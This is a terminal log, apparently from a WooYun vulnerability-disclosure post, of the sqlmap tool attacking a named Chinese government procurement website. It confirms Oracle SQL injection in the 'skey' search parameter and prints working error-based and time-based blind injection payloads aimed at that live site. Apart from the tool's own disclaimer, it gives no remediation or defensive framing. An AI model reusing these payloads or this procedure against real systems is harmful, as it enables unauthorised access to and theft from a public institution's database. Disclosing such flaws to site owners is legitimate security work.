 [*] shutting down at 14:33:12
root@My-BaiKer:~# sqlmap -u "http://egpmall.bzggzy.gov.cn/DpMall/BaZhong/GoodsQuery.aspx?pid=0&brand=0&money=0&order=0&parmes=0&page=1&skey=%E6%88%B4
%E5%B0%94%22"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:41:20
[14:41:20] [INFO] resuming back-end DBMS 'oracle'
[14:41:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: skey
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: pid=0&brand=0&money=0&order=0&parmes=0&page=1&skey=%E6%88%B4%E5%B0%94% AND 4470=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(1
00)||CHR(114)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (4470=4470) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(118)||CHR(120)||CHR(116)||CHR(113)||CH
R(62))) FROM DUAL) AND '%'='
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: pid=0&brand=0&money=0&order=0&parmes=0&page=1&skey=%E6%88%B4%E5%B0%94% AND 2975=DBMS_PIPE.RECEIVE_MESSAGE(CHR(102)||CHR(67)||CHR(119)||
CHR(113),5) AND '%'='
---
[14:41:20] [INFO] the back-end DBMS is Oracle
root@My-BaiKer: ~
www.wooyun.org